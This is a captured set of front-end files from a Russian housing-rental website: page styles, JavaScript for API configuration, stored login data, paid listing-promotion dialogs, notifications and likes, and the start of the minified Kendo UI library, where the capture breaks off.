.news_icons_flex .news_thumbs_container:nth-child(3) > div {
    margin-top: -2px;
}

#events .news_date, #feed .news_date {
    margin-bottom: 16px;
    line-height: 22px;
}

#events .news_date span, #feed .news_date span {
    font-family:nedoma;
    margin-right: 14px;
}

.feed_list{
    background: transparent;
    will-change: scroll-position;
    transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
}

#feed .embed_video {
    height: calc((100vw - 48px) * 0.5625);
}

@media (min-width: 680px) {
    .feed_list {
        max-width:680px;
        margin: 0 auto 8px
    }
    #feed .news_image {
        height: 240px;
    }
    #feed .discount_head, #feed .discount_image, #feed .reviews_image {
        height: 240px;
    }
    #feed .embed_video {
        height: 356px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.nedoma.ru/js/new/init.js?15354405143415
body_size: 1193
content:
var proto = (typeof location.protocol !== "undefined" && location.protocol == "http:" ? "https:" : "https:");
var app = {
	//API Server - урлы для API
    proxyUrl: proto + "//www.nedoma.ru",
    likeSetPref:"/api/like/set",
    dwellSaleUpPref:"/api/dwell/sale/up",
    dwellSaleAccountPref:"/api/dwell/sale/account",
    dwellSaleGetAutoUpPref:"/api/dwell/sale/get_auto_up",
    dwellSaleSetAutoUpPref:"/api/dwell/sale/set_auto_up",
    dwellSaleStatViewsPref:"/api/dwell/sale/stat/views",
    main_ofertaPref:"/api/main/offer",
    main_addDwellPref:"/api/main/add_dwell",
    main_simpleModalPref:"/api/main/simple_modal",

    ID:"www.nedoma.ru",
	gotoExt:function(url, event){
        event.preventDefault();
        event.stopPropagation();
        window.open(url, '_blank');
    },

  	gotoPage:function(url, event){
        if(event){
    		event.preventDefault();
            event.stopPropagation();
        }
        window.open(url, '_self');
    },

    //User Auth Data
    appUser:{
        /*toAuthPage:"mobile/page-login.html",
        toProfilePage:"mobile/page-profile_main.html",
        toRegPage:"mobile/page-registration.html",
        toRepairPage:"mobile/page-repair.html",*/
        currPrivPage:"",
        login:"",
        email:"",
        uidh:"",
        phone:"",
        icon:"",
        name:"",
        lname:"",

        //Фкнция очистки данных - разлогинивание
        clearAuthData:function(arg){
            if(app.LS){
            	localStorage.removeItem("authData");
            }
            this.login="";
            this.uidh="";
            this.email=app.deviceEmail;
            this.icon="";
            this.name="";
            this.lname="";
            this.phone="";
            this.private_part=false;
            //MainGlobalObject.mainModel.setAuthArea();
            //if(arg) app.natSlide("left","/");
        },

        //Сохранение авторизации в local storage
        setAuthData:function(data){
            if(app.LS){
            	localStorage.setItem("authData",JSON.stringify(data));
            }
            this.getAuthData();
        },

        //Заполнение переменных личными данными (с сервера)
        getAuthData:function(){
            if(app.LS){
                if(localStorage.getItem('authData')){
                    var data=JSON.parse(localStorage.getItem('authData'));
                    this.login=data.LOGIN;
                    this.email=data.EMAIL;
                    //this.icon=this.setIcon(data.PERSONAL_PHOTO);
                    this.name=data.NAME;
                    this.lname=data.LAST_NAME;
                    this.phone=data.PERSONAL_PHONE;
                    this.uidh=data.UIDH;
                    this.private_part=true;
                    //MainGlobalObject.mainModel.setAuthArea();
                } else this.clearAuthData();
            }else this.clearAuthData();
        }
    },

    onDeviceReady: function() {
        app.isDevReady=true;
		app.appUser.getAuthData();
    },

    // Application Constructor
    initialize: function() {
        app.runFrom="browser";
    	document.addEventListener('DOMContentLoaded', app.onDeviceReady, false);

        /*kendo_app = new kendo.mobile.Application(document.body, {
   			skin: 'material-light'
		});*/
    }
}

app.initialize();


--- FILE ---
content_type: application/javascript
request_url: https://www.nedoma.ru/js/new/main.js?161294806629924
body_size: 7142
content:
/**
* desktop-версия
*/

var MainGlobalObject = {
    timers:{
        underlayer_timer:"",
        snackbar_showTimer:"",
        snackbar_closeTimer:""
    },

    //Обертка над ajax
    ajaxFunc:function(u,s,e,d,t,opts){
        $.extend(d,{"appV":app.version,"appId":app.ID,"devId":app.devID});

        var credent=false,
            async=true,
            method='GET';

        if(opts){
        	if(opts.c) credent=true;
        	if(opts.a) async=false;
            if(opts.m) method=opts.m;
        }
        //if(!opts || !opts.noul) MainGlobalObject.underlayerSheet("loading",1,0);
		$.ajax({
        	url: u,
            xhrFields:{withCredentials:credent},
            async:async,
    		success: function(data,status,xhr){s(data,status,xhr)},
    		error: function(data){if(e) e(data)},
            complete: function(){
                setTimeout(function(){/*if(!opts || !opts.noul) MainGlobalObject.underlayerSheet("loading",0)*/},0)
            },
    		data:d,
    		dataType:t,
            method:method
		});
	},

    //Вывод на экран сообщений (модальное окно поверх всего)
    underlayerSheet:function(type,toOpen,temporary,text,callback_object,params){
        if(!params) params={};
        var time=3000;
        var time_max=150000;
        var that=this;
        clearTimeout(that.timers.underlayer_timer);
        if(type=="loading") {
            if(!$("#loading").length){
                $(document.body).append('<div id="loading" style="z-index:100000;"></div>');
            }
            var elm=$("#loading");
            if(toOpen){
                /*if(params.h) elm.css("height","100%");
                else elm.css("height","calc(100% - 58px)");*/
                kendo.ui.progress(elm, true);
                if(params.o) $("#loading .k-loading-color").attr("style","opacity:1");
                else $("#loading .k-loading-color").css("opacity","0.3");

                if(temporary) that.timers.underlayer_timer=setTimeout(function(){that.underlayerSheet("loading",0);},time);
                else that.timers.underlayer_timer=setTimeout(function(){that.underlayerSheet("loading",0);},time_max);
            }
            else kendo.ui.progress(elm, false);
        }
        else {
            if(!$("#underlayer").length){
                $(document.body).append(
                    "<div id='underlayer'>"+
                        "<div class='underlayer_wrap'>"+
                            "<div class='underlayer_wrap_content' id='ul_text'></div>"+
                            "<div class='clear'></div>"+
                            "<div data-role='footer' class='km-footer'>"+
                                "<div id='underlayer-navbar' class='km-widget km-navbar nomain'>"+
                                    "<div class='km-rightitem' id='ul_buttons'></div>"+
                                "</div>"+
                            "</div>"+
                        "</div>"+
                    "</div>");
            }
            var elm=$("#underlayer");
            var elm_t=$("#ul_text");
            var elm_b=$("#ul_buttons");

            /*if(!MainGlobalObject.underlayerInitialized)
            {
                $("#underlayer-navbar").kendoMobileNavBar();
                MainGlobalObject.underlayerInitialized = true;
            }*/

            if(toOpen){
                if(params.h) {
                    elm.css("height","100%");
                    if(kendo_app.view().header && kendo_app.view().header.length) elm.css("top","-58px");
                    else elm.css("top","58px");
                }
                else if(params.full_screen){
                    elm.css("height","100%");
                }
                else {
                    //elm.css("height","calc(100% - 58px)");
                    //elm.css("top","58px");
                    elm.css("height","100%");
                    elm.css("top","0px");
                }

                if(text=="unconnect") text="Отсутствует интернет-соединение или сервер недоступен :(";
                else if(text=="unupdate") text="Карта не нуждается в обновлении";
                else if(text=="nodata") text="Нет данных";
                else if(text=="errauth") text="Логин или пароль указаны неверно";
                else if(text=="errlogin") text="Необходима авторизация";

                var buttons="";
                if(callback_object && callback_object.length){
                    for(var i=0,len=callback_object.length; i<len; i++){
                        if(!callback_object[i].t) callback_object[i].t="Закрыть";
                        if(callback_object[i].f!="close") callback_object[i].f="eval("+callback_object[i].f.toString().replace(/'/g, "&quot;")+"())"; //.toString().replace(/'/g, "\\'")
                        else callback_object[i].f="";
                        buttons+="<a class='km-widget km-button' onclick='MainGlobalObject.underlayerSheet(\"message\",0);"+callback_object[i].f+"'><span class='km-text'>"+callback_object[i].t+"</span></a>";
                    }
                }
                elm_t.html("<h4>"+text+"</h4>");
                elm_b.html(buttons);
                elm.fadeIn(200);
                if(temporary) that.timers.underlayer_timer=setTimeout(function(){that.underlayerSheet("message",0);},time);
                else that.timers.underlayer_timer=setTimeout(function(){that.underlayerSheet("message",0);},time_max);
                //elm.insertBefore(kendo_app.view().content);//.append(elm);
            }
            else elm.fadeOut(200);
        }
    },

    /*
        Модальное окно для осуществления платных услуг (поднятие в списке, автоподнятие и пр.)
    */

    payServiceModal:{
        initialized:false,
        params:{},
        modalId:'pay-service-modal',
        show:function(params, event){
            MainGlobalObject.underlayerSheet("loading",1,0);
            this.reset();
            event.preventDefault();
            event.stopPropagation();
            this.params = params;
	        if(!this.initialized){
                $(document.body).append(
                    '<div id="'+this.modalId+'" data-role="modalview" data-modal="false" style="width: 60%; height: 400px; display: none;">'
                        +'<div data-role="header"><div data-role="navbar"><span data-bind="text:header"></span></div></div>'
                         +'<div style="padding:16px;font-size:14px;" data-bind="html:content"></div>'
                        +'<div data-role="footer"><div data-role="navbar">'
                            +'<a data-role="button" data-align="left" data-bind="buttonText:actionButtonText,buttonClick:actionButtonOnClick"></a>'
                            +'<a data-role="button" onclick="MainGlobalObject.payServiceModal.close();" data-align="right">Отмена</a>'
                        +'</div></div>'
                    +'</div>'
                );
                kendo.data.binders.widget.buttonText = kendo.data.Binder.extend({
                    init: function(widget, bindings, options) {
                      kendo.data.Binder.fn.init.call(this, widget.element[0], bindings, options);
                    },
                    refresh: function() {
                      var that = this, value = that.bindings["buttonText"].get(); //get the value from the View-Model
                      $(that.element).text(value);
                    }
                  });
                kendo.data.binders.widget.buttonClick = kendo.data.Binder.extend({
                      init: function(widget, bindings, options) {
                        kendo.data.Binder.fn.init.call(this, widget.element[0], bindings, options);
                      },
                      refresh: function() {
                        var that = this, value = that.bindings["buttonClick"].get(); //get the value from the View-Model
                        $(that.element).unbind('click');
                        $(that.element).attr('onclick', value);
                      }
                });
                kendo.bind($("#"+this.modalId), {}, kendo.mobile.ui);
                kendo.bind($("#"+this.modalId), this.Model);
	            this.initialized = true;
	        }
            switch(params.type){
                case 'dwell_up':
                    this.Model.set('dataURL', app.proxyUrl+app.dwellSaleAccountPref);
                break;
                case 'dwell_auto_up':
                    this.Model.set('dataURL', app.proxyUrl+app.dwellSaleGetAutoUpPref+'?id='+params.itemId);
                break;
            }
            var dataSource = new kendo.data.DataSource({
                  transport: {
                    read: {
                      url: MainGlobalObject.payServiceModal.Model.get('dataURL'),
                      dataType: "json",
                      data:{
                          //login: app.appUser.login,
                          //uidh: app.appUser.uidh
                      }
                    }
                 },
                schema: {
                    data: function(response) {
                      return [response];
                    }
                }
            });

            dataSource.read().then(
                function() {   // success
                    var data = dataSource.at(0),
                        that = MainGlobalObject.payServiceModal;
                    if(data.success == false){
                        MainGlobalObject.underlayerSheet("loading",0,0);
                        //MainGlobalObject.underlayerSheet("message",1,0,"Упс! На сервере что-то произошло и он ответил: '"+data.message+"'. Попробуйте еще раз через некоторое время.",[{"f":function(){},"t":"Закрыть"}]);
                        MainGlobalObject.showNotification({type: 'warning', text: 'Упс! На сервере что-то произошло и он ответил: '+data.message+'. Попробуйте еще раз через некоторое время.'});
                        return;
                    }
                    switch(params.type){
                        case 'dwell_up':
                            if(parseInt(data.account.user) >= parseInt(data.service_cost.dwell.up) || parseInt(data.account.booking) >= parseInt(data.service_cost.dwell.up))
                            {
                                that.Model.set('actionButtonText', 'Поднять');
                                that.Model.set('actionButtonOnClick', 'MainGlobalObject.payServiceModal.dwellUp();');
                                if(parseInt(data.account.user) >= parseInt(data.service_cost.dwell.up))
                                {
                                    that.Model.set('paySystem', 'user_account');
                                }else{
                                    that.Model.set('paySystem', 'booking_account');
                                }
                            }else{
                                that.Model.set('notEnoughMoney', true);
                                that.Model.set('paySystem', '');
                            }
                            if(parseInt(data.account.user) < parseInt(data.service_cost.dwell.up)) that.Model.set('notEnoughUserAccount', true);
                            if(parseInt(data.account.booking) < parseInt(data.service_cost.dwell.up)) that.Model.set('notEnoughBookingAccount', true);
                            that.Model.set('content',
                                'ID объекта: '+params.itemId+'<br>'+
                                'Стоимость услуги: <b>'+data.service_cost.dwell.up+' руб.</b></br></br>'+
                                'Использовать для оплаты:</br></br>'+
                                '<table class="sale_order_full_table" style="width:auto">'+
                                    '<tr><td valign="top" style="width: 36px;">'+
                                    '<input type="radio" id="dwell_up_ps_user" name="pay_system" value="user_account" data-bind="checked:paySystem,disabled:notEnoughUserAccount">'+
                                    '</td><td valign="top"><label for="dwell_up_ps_user" style="padding: 0px;"><b style="color: #515151;">Внутренний счет пользователя</b><br>'+
                                    '<p style="color:#616161;line-height: 1.3em; font-size: 0.8em; margin: 0;margin-top: 4px;">На счете: <b style="color:#43a047">'+data.account.user+' руб.</b> Этот счет можно пополнять с помощью банковской карты</p></label></td></tr>'+
                                    '<tr><td valign="top" style="width: 36px;">'+
                                    '<input type="radio" id="dwell_up_ps_booking" name="pay_system" value="booking_account" data-bind="checked:paySystem,disabled:notEnoughBookingAccount">'+
                                    '</td><td valign="top"><label for="dwell_up_ps_booking" style="padding: 0px; color: #515151;"><b style="color: #515151;">Счет бронирования</b><br>'+
                                    '<p style="color:#616161;line-height: 1.3em; font-size: 0.8em; margin: 0;margin-top: 4px;">На счете: <b style="color:#43a047">'+data.account.booking+' руб.</b> На этот счет вы получаете деньги при бронировании вашего объекта</p></label></td></tr>'+
                                '</table><br>'+
                                '<span data-bind="visible:notEnoughMoney" style="color:#f44336;">Недостаточно средств для оплаты!<br>Нажмите <b>"Пополнить счет"</b><br><br></span>'+
                                '<span style="color: #9E9E9E; font-size: 12px;">Объявление будет находится на 1-м месте до тех пор, пока его не вытеснит другое поднятое или новое объявление. Поднятие объявления возможно не чаще одного раза в сутки.</span>'
                            );
                            kendo.bind($("#"+that.modalId), that.Model);
                        break;
                        case 'dwell_auto_up':
                            that.Model.set('header', 'Настроить Автоподнятие');
                            that.Model.set('actionButtonText', 'Сохранить');
                            that.Model.set('actionButtonOnClick', 'MainGlobalObject.payServiceModal.dwellSetAutoUp();');
                            that.Model.set('autoUpEnabled', data.enabled);
                            that.Model.set('autoUpPositionEnabled', data.position_enabled);
                            that.Model.set('autoUpPosition', data.position);
                            that.Model.set('autoUpTime', data.time);
                            that.Model.set('autoUpUseBookingAccount', data.use_booking_account);
                            that.Model.set('content',
                                'ID объекта: '+params.itemId+'<br>'+
                                '<table class="sale_order_full_table" style="width:auto">'+
                                    '<tr>'+
                                        '<td style="width: 36px;"><input type="checkbox" id="dwell_auto_up_enabled" name="dwell_auto_up_enabled" data-bind="checked:autoUpEnabled"></td>'+
                                        '<td><label for="dwell_auto_up_enabled" style="padding: 0px;"><b style="color: #515151;">Автоподнятие</b> 1 раз в сутки (время местное): <input type="time" placeholder="HH:MI" required="" pattern="[0-9]{2}:[0-9]{2}" data-bind="value:autoUpTime" style="color: #616161; padding: 8px; border: 1px solid #BDBDBD; background: #fff; margin: 8px 0px;"></label></td>'+
                                    '</tr>'+
                                    '<tr>'+
                                        '<td style="width: 36px;"><input type="checkbox" id="dwell_auto_up_position_enabled" name="dwell_auto_up_position_enabled" data-bind="checked:autoUpPositionEnabled"></td>'+
                                        '<td><label for="dwell_auto_up_position_enabled" style="padding: 0px;">Поднимать, только если позиция ниже:</label> <input type="number" placeholder="" required="" inputmode="numeric" pattern="[0-9]*" data-bind="value:autoUpPosition" style="color: #616161; padding: 8px; border: 1px solid #BDBDBD; background: #fff; width: 56px; margin: 8px 0px;"></td>'+
                                    '</tr>'+
                                    '<tr>'+
                                        '<td style="width: 36px;"><input type="checkbox" id="dwell_auto_up_use_booking_account" name="dwell_auto_up_use_booking_account" data-bind="checked:autoUpUseBookingAccount"></td>'+
                                        '<td><label for="dwell_auto_up_use_booking_account" style="padding: 0px;">Разрешить использовать для оплаты счет бронирования</label></td>'+
                                    '</tr>'+
                                '</table><br>'+
                                '<span style="color: #9E9E9E; font-size: 12px;"><b>Стоимость услуги:</b> при каждом поднятии с Вашего внутреннего счета будет сниматься сумма согласно тарифу на поднятие. Если установлена соответствующая галочка - будет использован счет бронирования.<br><br>Функция автоподнятия позволяет задать время, когда будет производиться автоматическое поднятие объявления на 1-ю позицию.<br><br>Параметр "поднимать, только если позиция ниже" задает условие, при котором будет происходить поднятие.</span>'
                            );
                            kendo.bind($("#"+that.modalId), that.Model);
                        break;
                    }
                    MainGlobalObject.underlayerSheet("loading",0,0);
                    $("#"+that.modalId).kendoMobileModalView("open");
                    //app.GA("event", {"category":"Pay Service Modal", "action":that.params.type, "label":kendo_app.view().id, "value":1});
                },
                function() { // fail
                    MainGlobalObject.underlayerSheet("loading",0,0);
                    //MainGlobalObject.underlayerSheet("message",1,0,"Упс! На сервере что-то произошло или он недоступен. Попробуйте еще раз через некоторое время.",[{"f":function(){},"t":"Закрыть"}]);
                    MainGlobalObject.showNotification({type: 'warning', text: 'Упс! На сервере что-то произошло или он недоступен. Попробуйте еще раз через некоторое время.'});
                }
            );
        },
        close:function(e){
            $("#"+MainGlobalObject.payServiceModal.modalId).kendoMobileModalView("close");
            MainGlobalObject.payServiceModal.destroy();
        },
        destroy:function(){
            if(this.initialized){
                $("#"+this.modalId).kendoMobileModalView("destroy");
                $("#"+this.modalId).remove();
                this.initialized = false;
            }
        },
        reset:function(){
            this.Model.set('header', 'Поднять на 1-е место в списке');
            this.Model.set('actionButtonText', 'Пополнить счет'); // default
            this.Model.set('actionButtonOnClick', "$('#"+this.modalId+"').kendoMobileModalView('close');app.gotoPage('/dwell/sale/#/?page=22', event)"); // default
            this.Model.set('content', '');
            this.Model.set('paySystem', 'user_account');
            this.Model.set('notEnoughUserAccount', false);
            this.Model.set('notEnoughBookingAccount', false);
            this.Model.set('notEnoughMoney', false);
            this.Model.set('autoUpEnabled', false);
            this.Model.set('autoUpPositionEnabled', false);
            this.Model.set('autoUpPosition', 1);
            this.Model.set('autoUpTime', '');
            this.Model.set('autoUpUseBookingAccount', false);
        },
        dwellUp:function(){
            $("#"+this.modalId).kendoMobileModalView("close");
            MainGlobalObject.upItem({
                itemId: this.params.itemId,
                type: "dwell",
                paySystem: this.Model.get('paySystem')
            });
        },
        dwellSetAutoUp:function(){
            $("#"+this.modalId).kendoMobileModalView("close");
            var post_data = {
                //login: app.appUser.login,
                //uidh: app.appUser.uidh,
                id: this.params.itemId,
                enabled: this.Model.get('autoUpEnabled'),
                position_enabled: this.Model.get('autoUpPositionEnabled'),
                position: this.Model.get('autoUpPosition'),
                time: this.Model.get('autoUpTime'),
                use_booking_account: this.Model.get('autoUpUseBookingAccount')
            };
            var s=function(data){
                if(data.success == false)
                {
                    MainGlobalObject.underlayerSheet("message",1,0, data.message,[{"f":function(){},"t":"Закрыть"}]);
                }else{
                    //MainGlobalObject.showSnackbar({ text: 'Настройки автоподнятия успешно сохранены!', button: 'Ок' });
                    //MainGlobalObject.underlayerSheet("message",1,0,"Настройки автоподнятия успешно сохранены!",[{"f":function(){},"t":"Ок"}]);
                    MainGlobalObject.showNotification({type: 'info', text: 'Настройки автоподнятия успешно сохранены!'});
                }
            };
            var e=function(){
                //MainGlobalObject.underlayerSheet("message",1,0,"Упс! На сервере что-то произошло или он недоступен. Попробуйте еще раз через некоторое время.",[{"f":function(){},"t":"Закрыть"}]);
                MainGlobalObject.showNotification({type: 'warning', text: 'Упс! На сервере что-то произошло или он недоступен. Попробуйте еще раз через некоторое время.'});
            };
            MainGlobalObject.ajaxFunc(app.proxyUrl+app.dwellSaleSetAutoUpPref,s,e,post_data,"json",{c:true,m:'GET'});
        },
        Model:kendo.observable({
        })
    },

    /* Функция поднятия объектов в списке (жилье и пр.)*/

    upItem:function(params){
        var post_data = {
            //login: app.appUser.login,
            //uidh: app.appUser.uidh,
            id: params.itemId
        },
            apiURL = '';
        var s=function(data){
            if(data.success == false)
            {
                //MainGlobalObject.underlayerSheet("message",1,0, data.message,[{"f":function(){},"t":"Закрыть"}]);
                MainGlobalObject.showNotification({type: 'warning', text: data.message});
            }else{
                switch(params.type){
                    case 'dwell':
                        //MainGlobalObject.showSnackbar({ text: 'Объявление успешно поднято!', button: 'Ок' });
                        //MainGlobalObject.underlayerSheet("message",1,0,"Объявление успешно поднято!",[{"f":function(){},"t":"Ок"}]);
                        MainGlobalObject.showNotification({type: 'info', text: 'Объявление успешно поднято!'});
                        //if(typeof(RentGlobalObject)!="undefined") RentGlobalObject.onShow();
                    break;
                }
            }
        };
        var e=function(){
            //MainGlobalObject.underlayerSheet("message",1,0,"Упс! На сервере что-то произошло или он недоступен. Попробуйте еще раз через некоторое время.",[{"f":function(){},"t":"Закрыть"}]);
            MainGlobalObject.showNotification({type: 'warning', text: 'Упс! На сервере что-то произошло или он недоступен. Попробуйте еще раз через некоторое время.'});
        };
        switch(params.type){
            case 'dwell':
                apiURL = app.dwellSaleUpPref;
                post_data.paySystem = params.paySystem || '';
            break;
        }
        MainGlobalObject.ajaxFunc(app.proxyUrl+apiURL,s,e,post_data,"json",{c:true,m:'GET'});
    },

    showNotification:function(params){
        if(!params) params={};
        var that=this;
        if(params.cbfunc) MainGlobalObject.notificationCallback = params.cbfunc; else MainGlobalObject.notificationCallback = function(){};
        if(!$("#popupNotification").length){
            $(document.body).append("<div id='popupNotification'></div>");
            MainGlobalObject.popupNotification = $("#popupNotification").kendoNotification({
                //autoHideAfter: 0,
                position: {
                    pinned: true,
                    top: 30,
                    left: 30
                },
                stacking: "down",
                templates: [{
                    type: "info",
                    template: "<div class='popupNotification info'><div class='text'><span class='ico-e852 notificationIcon'></span>#=text #</div></div>"
                }, {
                    type: "warning",
                    template: "<div class='popupNotification warning'><div class='text'><span class='ico-e87d notificationIcon'></span>#=text #</div></div>"
                }, {
                    type: "error",
                    template: "<div class='popupNotification error'><div class='text'><span class='ico-e836 notificationIcon'></span>#=text #</div></div>"
                }]
            }).data("kendoNotification");
        }
        MainGlobalObject.popupNotification.show({text: params.text}, params.type);
    },

    /* Простое модальное окно с подгрузкой содержимого через API (одно на приложение - меняется только контент) */

    simpleModal:{
        initialized:false,
        text:[],
        params:{},
        show:function(params){
            this.params = params;
            if(!this.params.url) this.params.url = app.main_simpleModalPref;
	        if(!this.initialized){
                $(document.body).append('<div id="offer-modal" data-role="modalview" data-modal="false" style="width: 90%; height: 80%; display: none;"><div class="offer_text"></div><div data-role="footer"><div data-role="navbar"><a data-role="button" data-click="MainGlobalObject.simpleModal.close" data-align="right">Закрыть</a></div></div></div>');
                kendo.bind($("#offer-modal"), {}, kendo.mobile.ui);
	            this.initialized = true;
	        }
            this.fetch();
            $("#offer-modal").kendoMobileModalView("open");
            //app.GA("event", {"category":"Simple Modal", "action":this.params.id, "label":kendo_app.view().id, "value":1});
        },
        close:function(e){
            $("#offer-modal").kendoMobileModalView("close");
        },
        destroy:function(){
            if(this.initialized){
                $("#offer-modal").kendoMobileModalView("destroy");
                $("#offer-modal").remove();
                this.initialized = false;
            }
        },
        fetch:function(e){
            var s=function(data){
                if(data.text){
                    $("#offer-modal").find(".offer_text").removeClass('no_connection').html(data.text);
                    MainGlobalObject.simpleModal.text[MainGlobalObject.simpleModal.params.id]=data.text;
                }else{
                    $("#offer-modal").find(".offer_text").addClass('no_connection').html('Упс! На сервере что-то случилось и он не смог вернуть текст');
                }
            };
            var e=function(){
                //MainGlobalObject.underlayerSheet("message",1,0,"unconnect",[{"f":function(){/*MainGlobalObject.offer.fetch()*/},"t":"Ок"}]);
                $("#offer-modal").find(".offer_text").addClass('no_connection').html('Отсутствует интернет-соединение или сервер недоступен');
            };
            if(this.text[this.params.id] && this.text[this.params.id].length){
                s({text:this.text[this.params.id]});
            }else{
                $("#offer-modal").find(".offer_text").empty();
                MainGlobalObject.ajaxFunc(app.proxyUrl+this.params.url,s,e,{ deviceType: app.deviceType, modalType: this.params.id, runFrom:app.runFrom, platform:app.PLATFORM, glcId:app.glcId, glcCode:app.glcCode},"json");
            }
        }
    },

    /* Функция "лайка" */

    likeItem:function(e, id, uid){
        var value=1, init_class='like_hollow', el=$(e.currentTarget), icon=el.find('.like_button'), counter=el.find('span'), counter_value = parseInt(counter.text());
        icon=icon.add('.like-count-cont-'+id); // добавим в выборку все кноки "лайк" данного объекта
        if(!counter.length) {icon.after('<span></span>'); counter=el.find('span');};
        counter=icon.next('span'); // и все счетчики
        if(icon.hasClass('like')){
            value=0;
            init_class='like';
            icon.removeClass('like').addClass('like_hollow');
            counter.text((counter_value == 1 ? '' : counter_value - 1));
        }else{
            icon.removeClass('like_hollow').addClass('like');
            counter.text((isNaN(counter_value) ? 0 : counter_value) + 1);
        }
        var post_data = {
            login: app.appUser.login,
            uidh: app.appUser.uidh,
            itemId: id, // идентификатор объекта, который мы лайкаем
            itemUID: uid, // UID объекта, который мы лайкаем
            value: value
        };
        var s=function(data){
            if(data.success == false)
            {
                setTimeout(function(){
                    icon.removeClass('like like_hollow').addClass(init_class);
                    counter.text(counter_value);
                }, 500);
            }
        };
        var e=function(){
                setTimeout(function(){
                    icon.removeClass('like like_hollow').addClass(init_class);
                    counter.text(counter_value);
                }, 500);
        };
        MainGlobalObject.ajaxFunc(app.proxyUrl+app.likeSetPref,s,e,post_data,"json",{c:true,noul:true,m:'GET'});
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://www.nedoma.ru/js/kendo/kendo.custom.min.js?1534506303246218
body_size: 87821
content:
/*
 * Copyright 2018 Telerik AD
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
!function(e,define){define("kendo.core.min",["jquery"],e)}(function(){return function(e,t,n){function i(){}function r(e,t){if(t){return"'"+e.split("'").join("\\'").split('\\"').join('\\\\\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t")+"'"}var n=e.charAt(0),i=e.substring(1);return"="===n?"+("+i+")+":":"===n?"+$kendoHtmlEncode("+i+")+":";"+e+";$kendoOutput+="}function o(e,t,n){return e+="",t=t||2,n=t-e.length,n?j[t].substring(0,n)+e:e}function s(e){var t=e.css(ve.support.transitions.css+"box-shadow")||e.css("box-shadow"),n=t?t.match(Ee)||[0,0,0,0,0]:[0,0,0,0,0],i=ke.max(+n[3],+(n[4]||0));return{left:-n[1]+i,right:+n[1]+i,bottom:+n[2]+i}}function a(t,n){var i,r,o,s,a,l,u,c=Se.browser,d=ve._outerWidth,h=ve._outerHeight;return t.parent().hasClass("k-animation-container")?(l=t.parent(".k-animation-container"),u=l[0].style,l.is(":hidden")&&l.css({display:"",position:""}),i=Ce.test(u.width)||Ce.test(u.height),i||l.css({width:n?d(t)+1:d(t),height:h(t),boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"})):(r=t[0].style.width,o=t[0].style.height,s=Ce.test(r),a=Ce.test(o),i=s||a,!s&&(!n||n&&r)&&(r=n?d(t)+1:d(t)),!a&&(!n||n&&o)&&(o=h(t)),t.wrap(e("<div/>").addClass("k-animation-container").css({width:r,height:o})),i&&t.css({width:"100%",height:"100%",boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"})),c.msie&&ke.floor(c.version)<=7&&(t.css({zoom:1}),t.children(".k-menu").width(t.width())),t.parent()}function l(e){var t=1,n=arguments.length;for(t=1;t<n;t++){u(e,arguments[t])}return e}function u(e,t){var n,i,r,o,s,a=ve.data.ObservableArray,l=ve.data.LazyObservableArray,c=ve.data.DataSource,d=ve.data.HierarchicalDataSource;for(n in t){i=t[n],r=typeof i,o=r===Ae&&null!==i?i.constructor:null,o&&o!==Array&&o!==a&&o!==l&&o!==c&&o!==d&&o!==RegExp?i instanceof Date?e[n]=new Date(i.getTime()):P(i.clone)?e[n]=i.clone():(s=e[n],e[n]=typeof s===Ae?s||{}:{},u(e[n],i)):r!==Fe&&(e[n]=i)}return e}function c(e,t,i){for(var r in t){if(t.hasOwnProperty(r)&&t[r].test(e)){return r}}return i!==n?i:e}function d(e){return e.replace(/([a-z][A-Z])/g,function(e){return e.charAt(0)+"-"+e.charAt(1).toLowerCase()})}function h(e){return e.replace(/\-(\w)/g,function(e,t){return t.toUpperCase()})}function f(t,n){var i,r={};return document.defaultView&&document.defaultView.getComputedStyle?(i=document.defaultView.getComputedStyle(t,""),n&&e.each(n,function(e,t){r[t]=i.getPropertyValue(t)})):(i=t.currentStyle,n&&e.each(n,function(e,t){r[t]=i[h(t)]})),ve.size(r)||(r=i),r}function p(e){if(e&&e.className&&"string"==typeof e.className&&e.className.indexOf("k-auto-scrollable")>-1){return !0}var t=f(e,["overflow"]).overflow;return"auto"==t||"scroll"==t}function g(t,i){var r,o=Se.browser.webkit,s=Se.browser.mozilla,a=t instanceof e?t[0]:t;if(t){return r=Se.isRtl(t),i===n?r&&o?a.scrollWidth-a.clientWidth-a.scrollLeft:Math.abs(a.scrollLeft):(a.scrollLeft=r&&o?a.scrollWidth-a.clientWidth-i:r&&s?-i:i,n)}}function m(e){var t,n=0;for(t in e){e.hasOwnProperty(t)&&"toJSON"!=t&&n++}return n}function v(e,n,i){var r,o,s;return n||(n="offset"),r=e[n](),o={top:r.top,right:r.right,bottom:r.bottom,left:r.left},Se.browser.msie&&(Se.pointers||Se.msPointers)&&!i&&(s=Se.isRtl(e)?1:-1,o.top-=t.pageYOffset-document.documentElement.scrollTop,o.left-=t.pageXOffset+s*document.documentElement.scrollLeft),o}function _(e){var t={};return ye("string"==typeof e?e.split(" "):e,function(e){t[e]=this}),t}function y(e){return new ve.effects.Element(e)}function b(e,t,n,i){return typeof e===Oe&&(P(t)&&(i=t,t=400,n=!1),P(n)&&(i=n,n=!1),typeof t===Ne&&(n=t,t=400),e={effects:e,duration:t,reverse:n,complete:i}),_e({effects:{},duration:400,reverse:!1,init:xe,teardown:xe,hide:!1},e,{completeCallback:e.complete,complete:xe})}function w(t,n,i,r,o){for(var s,a=0,l=t.length;a<l;a++){s=e(t[a]),s.queue(function(){W.promise(s,b(n,i,r,o))})}return t}function x(e,t,n,i){return t&&(t=t.split(" "),ye(t,function(t,n){e.toggleClass(n,i)})),e}function k(e){return(""+e).replace(U,"&amp;").replace($,"&lt;").replace(Q,"&gt;").replace(Y,"&quot;").replace(G,"&#39;")}function T(e,t){var i;return 